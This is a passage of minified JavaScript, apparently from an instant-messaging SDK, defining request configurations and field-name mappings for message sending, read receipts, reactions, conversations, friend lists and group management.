0},keyMap:{req:{fromAccount:"From_Account",toAccount:"To_Account",msgTimeStamp:"MsgTimeStamp",msgSeq:"MsgSeq",msgRandom:"MsgRandom",msgBody:"MsgBody",count:"MaxCnt",lastMessageTime:"LastMsgTime",messageKey:"MsgKey",peerAccount:"Peer_Account",data:"Data",description:"Desc",extension:"Ext",type:"MsgType",content:"MsgContent",sizeType:"Type",uuid:"UUID",url:"",imageUrl:"URL",fileUrl:"Url",remoteAudioUrl:"Url",remoteVideoUrl:"VideoUrl",thumbUUID:"ThumbUUID",videoUUID:"VideoUUID",videoUrl:"",downloadFlag:"Download_Flag",nick:"From_AccountNick",avatar:"From_AccountHeadurl",from:"From_Account",time:"MsgTimeStamp",messageRandom:"MsgRandom",messageSequence:"MsgSeq",elements:"MsgBody",clientSequence:"ClientSeq",payload:"MsgContent",messageList:"MsgList",messageNumber:"MsgNum",abstractList:"AbstractList",messageBody:"MsgBody",needReadReceipt:"IsNeedReadReceipt",GoogleChannelID:"GoogleChannelID",XiaoMiChannelID:"XiaoMiChannelID",OPPOChannelID:"OPPOChannelID",OPPOCategory:"OPPOCategory",VIVOClassification:"VIVOClassification",VIVOCategory:"VIVOCategory",HonorImportance:"HonorImportance"}}}),this._map.set(Kn.SEND_GRP_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.SEND_GRP_MSG)}),body:{fromAccount:"",groupID:"",random:0,clientSequence:0,priority:"",msgBody:[],cloudCustomData:void 0,onlineOnlyFlag:0,offlinePushInfo:{pushFlag:0,title:"",desc:"",ext:"",apnsInfo:{sound:"",badgeMode:0,isVoipPush:void 0,image:""},androidInfo:{sound:"",XiaoMiChannelID:"",OPPOChannelID:"",GoogleChannelID:"",VIVOClassification:1,VIVOCategory:"",HuaWeiCategory:"",OPPOCategory:"",HuaWeiImage:"",HonorImage:"",GoogleImage:"",HonorImportance:""}},groupAtInfo:[],messageControlInfo:void 0,clientTime:void 0,needReadReceipt:0,topicID:void 0,receiverList:void 0,isSupportExtension:0,isRelayMessage:0,cmConfigID:void 0,forbidCallbackControl:void 0},keyMap:{req:{to:"GroupId",extension:"Ext",data:"Data",description:"Desc",random:"Random",sequence:"ReqMsgSeq",count:"ReqMsgNumber",type:"MsgType",priority:"MsgPriority",content:"MsgContent",elements:"MsgBody",sizeType:"Type",uuid:"UUID",url:"",imageUrl:"URL",fileUrl:"Url",remoteAudioUrl:"Url",remoteVideoUrl:"VideoUrl",thumbUUID:"ThumbUUID",videoUUID:"VideoUUID",videoUrl:"",downloadFlag:"Download_Flag",clientSequence:"ClientSeq",from:"From_Account",time:"MsgTimeStamp",messageRandom:"MsgRandom",messageSequence:"MsgSeq",payload:"MsgContent",messageList:"MsgList",messageNumber:"MsgNum",abstractList:"AbstractList",messageBody:"MsgBody",needReadReceipt:"NeedReadReceipt",receiverList:"To_Account",GoogleChannelID:"GoogleChannelID",XiaoMiChannelID:"XiaoMiChannelID",OPPOChannelID:"OPPOChannelID",OPPOCategory:"OPPOCategory",VIVOClassification:"VIVOClassification",VIVOCategory:"VIVOCategory",HonorImportance:"HonorImportance"},res:{MsgTime:"time",MsgSeq:"sequence"}}}),this._map.set(Kn.REVOKE_C2C_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.REVOKE_C2C_MSG)}),body:{msgInfo:{fromAccount:"",toAccount:"",msgTimeStamp:0,msgSeq:0,msgRandom:0}},keyMap:{req:{msgInfo:"MsgInfo",msgTimeStamp:"MsgTimeStamp",msgSeq:"MsgSeq",msgRandom:"MsgRandom"}}}),this._map.set(Kn.REVOKE_GRP_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.REVOKE_GRP_MSG)}),body:{groupID:"",msgSeqList:void 0,topicID:""},keyMap:{req:{msgSeqList:"MsgSeqList",msgSeq:"MsgSeq"}}}),this._map.set(Kn.GET_C2C_ROAMING_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.GET_C2C_ROAMING_MSG)}),body:{peerAccount:"",count:15,lastMessageTime:0,messageKey:"",withRecalledMessage:1,direction:0},keyMap:{req:{messageKey:"MsgKey",peerAccount:"Peer_Account",count:"MaxCnt",lastMessageTime:"LastMsgTime",withRecalledMessage:"WithRecalledMsg",direction:"GetDirection"},res:{LastMsgTime:"lastMessageTime",IsNeedReadReceipt:"needReadReceipt",IsPeerRead:"readReceiptSentByPeer"}}}),this._map.set(Kn.MODIFY_C2C_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.MODIFY_C2C_MSG)}),body:{from:"",to:"",sequence:0,random:0,time:0,version:0,elements:void 0,cloudCustomData:void 0},keyMap:{req:{sequence:"MsgSeq",random:"MsgRandom",time:"MsgTime",version:"MsgVersion",type:"MsgType",content:"MsgContent"}}}),this._map.set(Kn.GET_GRP_ROAMING_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_ROAMING_MSG)}),body:{withRecalledMsg:1,groupID:"",count:15,sequence:"",topicID:void 0},keyMap:{req:{sequence:"ReqMsgSeq",count:"ReqMsgNumber",withRecalledMessage:"WithRecalledMsg"},res:{Random:"random",MsgTime:"time",MsgSeq:"sequence",ReqMsgSeq:"sequence",RspMsgList:"messageList",IsSystemMsg:"isSystemMessage",ToGroupId:"to",EnumFrom_AccountType:"fromAccountType",EnumTo_AccountType:"toAccountType",GroupCode:"groupCode",MsgPriority:"priority",MsgBody:"elements",MsgType:"type",MsgContent:"content",IsFinished:"complete",Download_Flag:"downloadFlag",ClientSeq:"clientSequence",ThumbUUID:"thumbUUID",VideoUUID:"videoUUID",ToTopicId:"topicID",InvisibleMsgSeq:"invisibleSequenceList",NextReqMsgSeq:"nextSequence"}}}),this._map.set(Kn.SET_C2C_MSG_READ,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.SET_C2C_MSG_READ)}),body:{C2CMsgReaded:void 0},keyMap:{req:{lastMessageTime:"LastedMsgTime"}}}),this._map.set(Kn.SET_C2C_PEER_MUTE_NOTIFICATIONS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.SET_C2C_PEER_MUTE_NOTIFICATIONS)}),body:{userIDList:void 0,muteFlag:0},keyMap:{req:{userIDList:"Peer_Account",muteFlag:"Mute_Notifications"}}}),this._map.set(Kn.GET_C2C_PEER_MUTE_NOTIFICATIONS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.GET_C2C_PEER_MUTE_NOTIFICATIONS)}),body:{toAccount:void 0,userIDList:void 0},keyMap:{req:{userIDList:"Peer_Account"},res:{MuteNotificationsList:"muteFlagList"}}}),this._map.set(Kn.SET_GRP_MSG_READ,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.SET_GRP_MSG_READ)}),body:{groupID:void 0,messageReadSeq:void 0,topicID:void 0},keyMap:{req:{messageReadSeq:"MsgReadedSeq"}}}),this._map.set(Kn.SET_ALL_MSG_READ,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.SET_ALL_MSG_READ)}),body:{readAllC2CMessage:0,groupMessageReadInfoList:[]},keyMap:{req:{readAllC2CMessage:"C2CReadAllMsg",groupMessageReadInfoList:"GroupReadInfo",messageSequence:"MsgSeq"},res:{C2CReadAllMsg:"readAllC2CMessage",GroupReadInfoArray:"groupMessageReadInfoList"}}}),this._map.set(Kn.DEL_C2C_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.DEL_C2C_MSG)}),body:{fromAccount:"",to:"",keyList:void 0},keyMap:{req:{keyList:"MsgKeyList"}}}),this._map.set(Kn.DEL_GRP_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.DEL_GRP_MSG)}),body:{groupID:"",deleter:"",keyList:void 0,topicID:void 0},keyMap:{req:{deleter:"Deleter_Account",keyList:"Seqs"}}}),this._map.set(Kn.TRANSLATE_TEXT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_TRANSLATE,".").concat(Kn.TRANSLATE_TEXT)}),body:{sourceTextList:void 0,SDKAppID:0,from:0,source:"",target:""},keyMap:{req:{sourceTextList:"SourceText",SDKAppID:"SdkAppId",from:"FromAccount"},res:{TargetText:"translatedTextList",RequestId:"requestID",CmdErrorCode:"error",ErrorCode:"code",ErrorInfo:"message"}}}),this._map.set(Kn.VOICE_TO_TEXT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_SPEECH,".").concat(Kn.VOICE_TO_TEXT)}),body:{url:"",SDKAppID:0,format:"",sourceType:0,language:""},keyMap:{req:{url:"BytesUrl",SDKAppID:"Uint32Sdkappid",format:"BytesVoiceFormat",sourceType:"Uint64SourceType",language:"BytesEngServiceType"},res:{BytesRequestid:"requestID",BytesResult:"result",CmdErrorCode:"error",ErrorCode:"code",ErrorInfo:"message"}}}),this._map.set(Kn.MODIFY_GRP_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.MODIFY_GRP_MSG)}),body:{groupID:"",topicID:void 0,sequence:0,version:0,elements:void 0,cloudCustomData:void 0},keyMap:{req:{sequence:"MsgSeq",version:"MsgVersion",type:"MsgType",content:"MsgContent"}}}),this._map.set(Kn.GET_READ_RECEIPT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_READ_RECEIPT)}),body:{groupID:"",sequenceList:void 0},keyMap:{req:{sequence:"MsgSeq"}}}),this._map.set(Kn.SEND_C2C_READ_RECEIPT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.SEND_C2C_READ_RECEIPT)}),body:{peerAccount:"",messageInfoList:void 0},keyMap:{req:{peerAccount:"Peer_Account",messageInfoList:"C2CMsgInfo",fromAccount:"From_Account",toAccount:"To_Account",sequence:"MsgSeq",random:"MsgRandom",time:"MsgTime",clientTime:"MsgClientTime"}}}),this._map.set(Kn.SEND_READ_RECEIPT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.SEND_READ_RECEIPT)}),body:{groupID:"",sequenceList:void 0},keyMap:{req:{sequenceList:"MsgSeqList",sequence:"MsgSeq"}}}),this._map.set(Kn.GET_READ_RECEIPT_DETAIL,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_READ_RECEIPT_DETAIL)}),body:{groupID:"",sequence:void 0,flag:0,cursor:0,count:0},keyMap:{req:{sequence:"MsgSeq",count:"Num"},res:{ReadList:"readUserIDList",Read_Account:"userID",UnreadList:"unreadUserIDList",Unread_Account:"userID",IsFinish:"isCompleted"}}}),this._map.set(Kn.MODIFY_C2C_MSG_EXT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.MODIFY_C2C_MSG_EXT)}),body:{from:void 0,to:void 0,messageKey:void 0,operateType:void 0,extensionList:void 0}}),this._map.set(Kn.GET_C2C_MSG_EXT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.GET_C2C_MSG_EXT)}),body:{from:void 0,to:void 0,messageKey:void 0,startSequence:void 0}}),this._map.set(Kn.MODIFY_GRP_MSG_EXT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.MODIFY_GRP_MSG_EXT)}),body:{groupID:void 0,topicID:void 0,messageSequence:void 0,operateType:void 0,extensionList:void 0}}),this._map.set(Kn.GET_GRP_MSG_EXT,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.GET_GRP_MSG_EXT)}),body:{groupID:void 0,topicID:void 0,messageSequence:void 0,startSequence:void 0}}),this._map.set(Kn.ADD_C2C_MSG_REACTION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.ADD_C2C_MSG_REACTION)}),body:{from:void 0,to:void 0,reactionID:void 0,messageKey:void 0,userIDList:void 0},keyMap:{req:{userIDList:"Add_Account"}}}),this._map.set(Kn.RM_C2C_MSG_REACTION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.RM_C2C_MSG_REACTION)}),body:{from:void 0,to:void 0,reactionID:void 0,messageKey:void 0,userIDList:void 0},keyMap:{req:{userIDList:"Del_Account"}}}),this._map.set(Kn.GET_C2C_MSG_REACTIONS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.GET_C2C_MSG_REACTIONS)}),body:{from:void 0,to:void 0,messageKeyList:void 0,count:void 0}}),this._map.set(Kn.GET_C2C_MSG_REACTION_USER_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.GET_C2C_MSG_REACTION_USER_LIST)}),body:{from:void 0,to:void 0,reactionID:void 0,messageKey:void 0,count:void 0}}),this._map.set(Kn.ADD_GRP_MSG_REACTION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.ADD_GRP_MSG_REACTION)}),body:{groupID:void 0,topicID:void 0,reactionID:void 0,messageSequence:void 0,userIDList:void 0},keyMap:{req:{userIDList:"Add_Account"}}}),this._map.set(Kn.RM_GRP_MSG_REACTION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.RM_GRP_MSG_REACTION)}),body:{groupID:void 0,topicID:void 0,reactionID:void 0,messageSequence:void 0,userIDList:void 0},keyMap:{req:{userIDList:"Del_Account"}}}),this._map.set(Kn.GET_GRP_MSG_REACTIONS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.GET_GRP_MSG_REACTIONS)}),body:{groupID:void 0,topicID:void 0,messageSequenceList:void 0,count:void 0},keyMap:{res:{MsgSeq:"messageSequence"}}}),this._map.set(Kn.GET_GRP_MSG_REACTION_USER_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM_MSG_EXT,".").concat(Kn.GET_GRP_MSG_REACTION_USER_LIST)}),body:{groupID:void 0,topicID:void 0,reactionID:void 0,messageSequence:void 0,nextSeq:void 0,count:void 0}}),this._map.set(Kn.GET_C2C_PEER_READ_TIME,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.GET_C2C_PEER_READ_TIME)}),body:{userIDList:void 0},keyMap:{req:{userIDList:"To_Account"},res:{ReadTime:"peerReadTimeList"}}}),this._map.set(Kn.PAGING_GET_CONV_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.PAGING_GET_CONV_LIST)}),body:{fromAccount:void 0,timeStamp:void 0,startIndex:void 0,pinnedTimeStamp:void 0,pinnedStartIndex:void 0,orderType:void 0,messageAssistFlag:15,assistFlag:31},keyMap:{req:{messageAssistFlag:"MsgAssistFlags",assistFlag:"AssistFlags",pinnedTimeStamp:"TopTimeStamp",pinnedStartIndex:"TopStartIndex"},res:{SessionItem:"conversations",ToAccount:"groupID",To_Account:"userID",UnreadMsgCount:"unreadCount",MsgGroupReadedSeq:"messageReadSeq",C2cPeerReadTime:"c2cPeerReadTime",LastMsgFlags:"lastMessageFlag",TopFlags:"isPinned",TopTimeStamp:"pinnedTimeStamp",TopStartIndex:"pinnedStartIndex",GroupId:"convGroupID",C2cRemark:"friendRemark",MsgRecvOption:"messageRemindType",GroupIgnoredUnreadSeqCount:"noUnreadCount",GroupNextMsgSeq:"nextMessageSeq"}}}),this._map.set(Kn.DEL_CONV,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.DEL_CONV)}),body:{fromAccount:"",conversationList:void 0,clearHistoryMessage:void 0},keyMap:{req:{toGroupID:"ToGroupid",clearHistoryMessage:"ClearRamble",conversationList:"ContactItem"},res:{ResultItem:"resultList",ToGroupid:"groupID",ResultCode:"code",ResultInfo:"info"}}}),this._map.set(Kn.CLEAR_HISTORY_MSG,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.CLEAR_HISTORY_MSG)}),body:{fromAccount:"",toAccount:void 0,type:1,toGroupID:void 0},keyMap:{req:{toGroupID:"ToGroupid"}}}),this._map.set(Kn.PIN_CONV,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.PIN_CONV)}),body:{fromAccount:"",operationType:1,itemList:void 0},keyMap:{req:{itemList:"RecentContactItem"}}}),this._map.set(Kn.DEL_GROUP_AT_TIPS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.OPEN_IM,".").concat(Kn.DEL_GROUP_AT_TIPS)}),body:{messageListToDelete:void 0},keyMap:{req:{messageListToDelete:"DelMsgList",messageSeq:"MsgSeq",messageRandom:"MsgRandom"}}}),this._map.set(Kn.SET_CONV_CUSTOM_DATA,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.MARK_CONV)}),body:{fromAccount:"",itemList:void 0},keyMap:{req:{itemList:"MarkItem",operationType:"OptType",groupID:"ToGroupId"},res:{ToGroupId:"groupID",OptType:"operationType"}}}),this._map.set(Kn.MARK_CONV,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.MARK_CONV)}),body:{fromAccount:"",itemList:void 0},keyMap:{req:{itemList:"MarkItem",operationType:"OptType",groupID:"ToGroupId"},res:{ToGroupId:"groupID",OptType:"operationType"}}}),this._map.set(Kn.CREATE_CONV_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.CREATE_CONV_GRP)}),body:{fromAccount:"",itemList:void 0},keyMap:{req:{itemList:"GroupContactItem",groupID:"ToGroupId"},res:{GroupId:"convGroupID",ToGroupId:"groupID",OptType:"operationType"}}}),this._map.set(Kn.DEL_CONV_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.DEL_CONV_GRP)}),body:{fromAccount:"",groupName:void 0},keyMap:{res:{GroupId:"convGroupID"}}}),this._map.set(Kn.RENAME_CONV_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.RENAME_CONV_GRP)}),body:{fromAccount:"",updateType:void 0,updateGroup:void 0},keyMap:{req:{oldName:"OldGroupName",newName:"NewGroupName",groupID:"ToGroupId",operationType:"ContactOptType",groupName:"OldGroupName",updateItem:"ContactUpdateItem"},res:{ContactOptType:"operationType",ToGroupId:"groupID",GroupId:"convGroupID"}}}),this._map.set(Kn.ADD_CONV_TO_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.RENAME_CONV_GRP)}),body:{fromAccount:"",updateType:void 0,updateGroup:{groupName:void 0,updateGroupType:void 0,updateItem:void 0}}}),this._map.set(Kn.DEL_CONV_FROM_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.RENAME_CONV_GRP)}),body:{fromAccount:"",updateType:void 0,updateGroup:void 0}}),this._map.set(Kn.GET_CONV_GRP_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.GET_CONV_GRP_LIST)}),body:{fromAccount:"",startIndex:void 0},keyMap:{res:{GroupId:"convGroupID",ToGroupId:"groupID",OptType:"operationType",CustomMark:"customData",ContactGroupId:"convGroupIDList"}}}),this._map.set(Kn.SEARCH_CONV_GRP_MARK,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.RECENT_CONTACT,".").concat(Kn.SEARCH_CONV_GRP_MARK)}),body:{fromAccount:"",contactItem:void 0},keyMap:{req:{groupID:"ToGroupId"},res:{GroupId:"convGroupID",ToGroupId:"groupID",OptType:"operationType",CustomMark:"customData",ContactGroupId:"convGroupIDList",ContactResultItem:"contactItem"}}}),this._map.set(Kn.GET_USER_PROFILE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.PROFILE,".").concat(Kn.GET_USER_PROFILE)}),body:{fromAccount:"",userItem:[]},keyMap:{req:{toAccount:"To_Account",standardSequence:"StandardSequence",customSequence:"CustomSequence"}}}),this._map.set(Kn.UPDATE_MY_PROFILE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.PROFILE,".").concat(Kn.UPDATE_MY_PROFILE)}),body:{fromAccount:"",profileItem:[{tag:Pe.NICK,value:""},{tag:Pe.GENDER,value:""},{tag:Pe.ALLOWTYPE,value:""},{tag:Pe.AVATAR,value:""}]},keyMap:{req:{toAccount:"To_Account",standardSequence:"StandardSequence",customSequence:"CustomSequence"}}}),this._map.set(Kn.GET_BL,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.GET_BL)}),body:{fromAccount:"",startIndex:0,maxLimited:30}}),this._map.set(Kn.ADD_TO_BL,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.ADD_TO_BL)}),body:{fromAccount:"",toAccount:[]}}),this._map.set(Kn.RM_FROM_BL,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.RM_FROM_BL)}),body:{fromAccount:"",toAccount:[]}}),this._map.set(Kn.SET_SELF_STATUS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.SET_SELF_STATUS)}),body:{customStatus:""}}),this._map.set(Kn.GET_USER_STATUS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.GET_USER_STATUS)}),body:{userIDList:void 0},keyMap:{res:{UserStatusList:"successUserList",ErrorList:"failureUserList",To_Account:"userID",Invalid_Account:"invalidUserID",Status:"statusType"}}}),this._map.set(Kn.SUB_USER_STATUS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.SUB_USER_STATUS)}),body:{userIDList:void 0},keyMap:{res:{ErrorList:"failureUserList",To_Account:"userID",Invalid_Account:"invalidUserID"}}}),this._map.set(Kn.UNSUB_USER_STATUS,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.IM_OPEN_STATUS,".").concat(Kn.UNSUB_USER_STATUS)}),body:{userIDList:void 0,unsubscribeAll:void 0},keyMap:{res:{ErrorList:"failureUserList",To_Account:"userID",Invalid_Account:"invalidUserID"}}}),this._map.set(Kn.GET_FD_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.GET_FD_LIST)}),body:{fromAccount:"",startIndex:0,standardSequence:0,customSequence:0},keyMap:{res:{FriendNum:"friendCount",UserDataItem:"resultList",ValueItem:"tagValueList"}}}),this._map.set(Kn.ADD_FD,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.ADD_FD)}),body:{fromAccount:"",addFriendItem:[],type:""},keyMap:{req:{source:"AddSource",wording:"AddWording",type:"AddType"},res:{ResultItem:"resultList"}}}),this._map.set(Kn.UPDATE_FD,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.UPDATE_FD)}),body:{fromAccount:"",updateItem:void 0},keyMap:{req:{snsItem:"SnsItem"},res:{ResultItem:"resultList"}}}),this._map.set(Kn.DEL_FD,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.DEL_FD)}),body:{fromAccount:"",userIDList:[],type:""},keyMap:{req:{type:"DeleteType"},res:{ResultItem:"resultList"}}}),this._map.set(Kn.GET_FD_PROFILE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.GET_FD_PROFILE)}),body:{fromAccount:"",userIDList:void 0},keyMap:{res:{InfoItem:"resultList",SnsProfileItem:"tagValueList"}}}),this._map.set(Kn.CHECK_FD,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.CHECK_FD)}),body:{fromAccount:"",userIDList:[],type:""},keyMap:{req:{type:"CheckType"},res:{InfoItem:"resultList"}}}),this._map.set(Kn.GET_FD_APPLICATION_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.GET_FD_APPLICATION_LIST)}),body:{fromAccount:"",applicationType:"",startTime:0,maxLimited:0,lastSequence:0},keyMap:{res:{PendencyItem:"resultList",AddSource:"source",AddTime:"time",AddWording:"wording",Image:"avatar",UnreadPendencyCount:"unreadCount",To_Account:"userID",PendencyType:"type"}}}),this._map.set(Kn.RESPOND_FD_APPLICATION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.RESPOND_FD_APPLICATION)}),body:{fromAccount:"",responseFriendItem:[]},keyMap:{req:{tag:"TagName",action:"ResponseAction"},res:{ResultItem:"resultList"}}}),this._map.set(Kn.DEL_FD_APPLICATION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.DEL_FD_APPLICATION)}),body:{fromAccount:"",type:"",userIDList:void 0},keyMap:{req:{type:"PendencyType",userIDList:"To_Account"},res:{ResultItem:"resultList"}}}),this._map.set(Kn.REPORT_FD_APPLICATION,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.REPORT_FD_APPLICATION)}),body:{fromAccount:"",latestTimeStamp:""},keyMap:{req:{latestTimeStamp:"LatestPendencyTimeStamp"}}}),this._map.set(Kn.CREATE_FD_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.CREATE_FD_GRP)}),body:{fromAccount:"",groupName:void 0,userIDList:void 0},keyMap:{req:{groupName:"GroupName",userIDList:"To_Account"},res:{ResultItem:"resultList"}}}),this._map.set(Kn.DEL_FD_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.DEL_FD_GRP)}),body:{fromAccount:"",nameList:void 0},keyMap:{req:{nameList:"GroupName"}}}),this._map.set(Kn.GET_FD_GRP_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.GET_FD_GRP_LIST)}),body:{fromAccount:"",lastSequence:0,needFriend:"Need_Friend_Type_Yes"},keyMap:{res:{ResultItem:"resultList",GroupName:"name",FriendNumber:"friendCount",To_Account:"userIDList"}}}),this._map.set(Kn.UPDATE_FD_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.FD,".").concat(Kn.UPDATE_FD_GRP)}),body:{fromAccount:"",oldName:"",newName:void 0,updateGroupItem:void 0},keyMap:{req:{oldName:"GroupOldName",newName:"GroupNewName"},res:{UpdateType:"type",ResultItem:"resultList"}}}),this._map.set(Kn.GET_GRP_LIST,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_LIST)}),body:{memberAccount:"",limit:void 0,offset:void 0,groupType:void 0,responseFilter:{groupBaseInfoFilter:void 0,selfInfoFilter:void 0},isSupportTopic:0,needAppDefineData:1},keyMap:{req:{memberAccount:"Member_Account"},res:{GroupIdList:"groups",MsgSeq:"readedSequence",LastRecallTime:"_lastRevokedTime",AppDefinedData:"groupCustomField"}}}),this._map.set(Kn.GET_GRP_PROFILE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.GET_GRP_PROFILE)}),body:{groupIDList:void 0,responseFilter:{groupBaseInfoFilter:void 0,groupCustomFieldFilter:void 0,memberInfoFilter:void 0,memberCustomFieldFilter:void 0}},keyMap:{req:{groupIDList:"GroupIdList",groupCustomField:"AppDefinedData",memberCustomField:"AppMemberDefinedData",groupCustomFieldFilter:"AppDefinedDataFilter_Group",memberCustomFieldFilter:"AppDefinedDataFilter_GroupMember"},res:{GroupIdList:"groups",AppDefinedData:"groupCustomField",AppMemberDefinedData:"memberCustomField",AppDefinedDataFilter_Group:"groupCustomFieldFilter",AppDefinedDataFilter_GroupMember:"memberCustomFieldFilter",InfoSeq:"infoSequence",MemberList:"members",GroupInfo:"groups",ShutUpUntil:"muteUntil",ShutUpAllMember:"muteAllMembers"}}}),this._map.set(Kn.CREATE_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.CREATE_GRP)}),body:{type:void 0,name:void 0,groupID:void 0,ownerID:void 0,introduction:void 0,notification:void 0,maxMemberNum:void 0,joinOption:void 0,memberList:void 0,groupCustomField:void 0,memberCustomField:void 0,webPushFlag:1,avatar:"",isSupportTopic:void 0,inviteOption:void 0},keyMap:{req:{ownerID:"Owner_Account",userID:"Member_Account",avatar:"FaceUrl",maxMemberNum:"MaxMemberCount",joinOption:"ApplyJoinOption",groupCustomField:"AppDefinedData",memberCustomField:"AppMemberDefinedData",inviteOption:"InviteJoinOption"},res:{HugeGroupFlag:"avChatRoomFlag",OverJoinedGroupLimit_Account:"overLimitUserIDList"}}}),this._map.set(Kn.DISMISS_GRP,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.DISMISS_GRP)}),body:{groupID:void 0}}),this._map.set(Kn.UPDATE_GRP_PROFILE,{head:t(t({},e),{},{servcmd:"".concat(U.NAME.GRP,".").concat(Kn.UPDATE_GRP_PROFILE)}),body:{groupID:void 0,name:void 0,introduction:void 0,notification:void 0,avatar:void 0,joinOption:void 0,groupCustomField:void 0,muteAllMembers:void 0,inviteOption:void 